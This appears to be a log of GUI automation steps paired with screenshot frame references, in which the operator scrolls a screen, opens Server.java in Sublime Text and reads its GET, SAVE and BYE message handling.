
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

# Open Server.java in Sublime Text with subl
pyautogui.write('subl Server.java')

pyautogui.press('Return')

# Read the server loop's GET, SAVE and BYE message handling in Server.java
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
